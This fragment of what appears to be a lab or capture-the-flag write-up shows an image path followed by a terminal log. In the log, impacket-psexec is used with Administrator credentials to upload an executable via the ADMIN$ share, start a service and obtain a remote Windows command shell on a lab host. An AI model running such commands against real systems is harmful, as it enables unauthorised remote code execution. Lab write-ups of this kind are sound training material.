 └─$ impacket-psexec Administrator@10.10.10.74
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
Password:
[*] Requesting shares on 10.10.10.74.....
[*] Found writable share ADMIN$
[*] Uploading file xVTkvFdm.exe
[*] Opening SVCManager on 10.10.10.74.....
[*] Creating service VHOQ on 10.10.10.74.....
[*] Starting service VHOQ.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>